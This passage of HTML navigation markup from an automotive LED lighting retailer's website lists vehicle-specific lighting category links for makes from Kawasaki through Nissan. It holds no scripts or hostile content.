                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/kawasaki-lighting/">
                                        <span class="text">All Kawasaki Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/kawasaki-lighting/kawasaki-zx-10-led-lights/"><span class="text">Kawasaki ZX-10 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/kawasaki-lighting/kawasaki-zx-14-led-lights/"><span class="text">Kawasaki ZX-14 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/kawasaki-lighting/kawasaki-zx-6r-led-lights/"><span class="text">Kawasaki ZX-6R LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-541">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/kia-lighting/"><span>Kia Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/kia-lighting/"><span>Kia Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/kia-lighting/">
                                        <span class="text">All Kia Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/kia-lighting/kia-k5-led-lights/"><span class="text">Kia K5 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/kia-lighting/kia-optima-led-lights/"><span class="text">Kia Optima LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/kia-lighting/kia-stinger-led-lights/"><span class="text">Kia Stinger LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-545">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/land-rover-lighting/"><span>Land Rover Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/land-rover-lighting/"><span>Land Rover Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/land-rover-lighting/">
                                        <span class="text">All Land Rover Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/land-rover-lighting/land-rover-lr2-led-lights/"><span class="text">Land Rover LR2 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/land-rover-lighting/land-rover-lr4-led-lights/"><span class="text">Land Rover LR4 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/land-rover-lighting/land-rover-range-rover-led-lights/"><span class="text">Land Rover Range Rover LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-318">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/"><span>Lexus Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/"><span>Lexus Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/">
                                        <span class="text">All Lexus Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-ct-led-lights/"><span class="text">Lexus CT LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-es-led-lights/"><span class="text">Lexus ES LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-gs-led-lights/"><span class="text">Lexus GS LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-gx-led-lights/"><span class="text">Lexus GX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-hs-led-lights/"><span class="text">Lexus HS LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-is-led-lights/"><span class="text">Lexus IS LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-lx-led-lights/"><span class="text">Lexus LX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-nx-led-lights/"><span class="text">Lexus NX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-rc-led-lights/"><span class="text">Lexus RC LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-rx-led-lights/"><span class="text">Lexus RX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-tx-led-lights/"><span class="text">Lexus TX LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-553">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/"><span>Lincoln Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/"><span>Lincoln Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/">
                                        <span class="text">All Lincoln Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/lincoln-ls-led-lights/"><span class="text">Lincoln LS LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/lincoln-mark-lt-led-lights/"><span class="text">Lincoln Mark LT LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/lincoln-mks-led-lights/"><span class="text">Lincoln MKS LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/lincoln-mkt-led-lights/"><span class="text">Lincoln MKT LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/lincoln-mkx-led-lights/"><span class="text">Lincoln MKX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/lincoln-mkz-led-lights/"><span class="text">Lincoln MKZ LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/lincoln-navigator-led-lights/"><span class="text">Lincoln Navigator LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/lincoln-town-car-led-lights/"><span class="text">Lincoln Town Car LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-562">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/"><span>Mazda Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/"><span>Mazda Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/">
                                        <span class="text">All Mazda Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-cx-5-led-lights/"><span class="text">Mazda CX-5 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-cx-7-led-lights/"><span class="text">Mazda CX-7 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-cx-9-led-lights/"><span class="text">Mazda CX-9 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-mazda2-led-lights/"><span class="text">Mazda Mazda2 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-mazda3-led-lights/"><span class="text">Mazda Mazda3 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-mazda5-led-lights/"><span class="text">Mazda Mazda5 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-mazda6-led-lights/"><span class="text">Mazda Mazda6 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-mazdaspeed6-led-lights/"><span class="text">Mazda Mazdaspeed6 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-miata-led-lights/"><span class="text">Mazda Miata LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-mpv-led-lights/"><span class="text">Mazda MPV LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-rx-8-led-lights/"><span class="text">Mazda RX-8 LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-574">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/mercedes-lighting/"><span>Mercedes Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/mercedes-lighting/"><span>Mercedes Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/mercedes-lighting/">
                                        <span class="text">All Mercedes Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mercedes-lighting/mercedes-cla-led-lights/"><span class="text">Mercedes CLA LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-576">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/mercury-lighting/"><span>Mercury Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/mercury-lighting/"><span>Mercury Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/mercury-lighting/">
                                        <span class="text">All Mercury Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mercury-lighting/mercury-marauder-led-lights/"><span class="text">Mercury Marauder LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mercury-lighting/mercury-milan-led-lights/"><span class="text">Mercury Milan LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mercury-lighting/mercury-grand-marquis-led-lights/"><span class="text">Mercury Grand Marquis LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-580">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/mitsubishi-lighting/"><span>Mitsubishi Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/mitsubishi-lighting/"><span>Mitsubishi Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/mitsubishi-lighting/">
                                        <span class="text">All Mitsubishi Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mitsubishi-lighting/mitsubishi-eclipse-led-lights/"><span class="text">Mitsubishi Eclipse LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mitsubishi-lighting/mitsubishi-lancer-led-lights/"><span class="text">Mitsubishi Lancer LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-286">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/"><span>Nissan Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/"><span>Nissan Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/">
                                        <span class="text">All Nissan Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-350z-led-lights/"><span class="text">Nissan 350Z LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-370z-led-lights/"><span class="text">Nissan 370Z LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-altima-led-lights/"><span class="text">Nissan Altima LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-armada-led-lights/"><span class="text">Nissan Armada LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-cube-led-lights/"><span class="text">Nissan Cube LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-frontier-led-lights/"><span class="text">Nissan Frontier LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-gt-r-led-lights/"><span class="text">Nissan GT-R LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-leaf-led-lights/"><span class="text">Nissan Leaf LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-maxima-led-lights/"><span class="text">Nissan Maxima LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-murano-led-lights/"><span class="text">Nissan Murano LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-pathfinder-led-lights/"><span class="text">Nissan Pathfinder LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-quest-led-lights/"><span class="text">Nissan Quest LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-sentra-led-lights/"><span class="text">Nissan Sentra LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-titan-led-lights/"><span class="text">Nissan Titan LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
